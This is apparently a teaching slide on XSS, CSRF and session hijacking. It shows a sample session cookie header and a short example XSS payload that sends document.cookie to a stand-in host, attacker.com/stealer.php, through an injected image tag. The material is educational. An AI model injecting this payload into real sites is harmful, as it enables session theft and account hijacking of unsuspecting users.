 XSS, CSRF and Session Hijacking
● Problem: The attacker wants to hijack the user session using
XSS and CSRF attacks, possibly in combined way
● Goal: Steal the user cookie or exploit it to handcraft request
that are performed without the user consent
Example: XSS attack to steal the user cookie
HTTP/1.1 200 OK
…
Set-Cookie: session_id=i7XNjC4b8KVok3uw5RftR38Wgp2DFwql;
expires=Tues, 30-May-2017 11:25:33 GMT;
Max-Age=31449600;
Path=/
The cookie gets stolen when visiting a compromised page of the website:
<script>// <![CDATA[
document.write('
<img src="http://attacker.com/stealer.php?cookie="+
escape(document.cookie)>');
// ]]></script>45
 